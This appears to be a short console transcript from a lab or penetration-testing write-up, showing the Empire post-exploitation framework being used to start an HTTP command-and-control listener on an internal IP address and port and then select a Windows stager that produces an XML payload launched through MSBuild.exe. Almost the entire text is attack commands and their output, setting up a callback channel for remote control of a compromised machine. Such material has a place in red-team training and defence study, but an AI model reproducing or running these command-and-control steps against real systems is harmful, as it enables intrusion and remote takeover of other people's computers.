 (Empire: uselistener/http) > set Host http://10.130.10.128:9999
[*] Set Host to http://10.130.10.128:9999
(Empire: uselistener/http) > set Port 9999
[*] Set Port to 9999
(Empire: uselistener/http) > execute
[+] Listener TienDat successfully started
(Empire: uselistener/http) > usestager windows/launcher_xml
Author @p3nt4
Comments On the endpoint simply launch MSBuild.exe payload.xml
Description Generates an XML file to be run with MSBuild.exe
Name windows/launcher_xml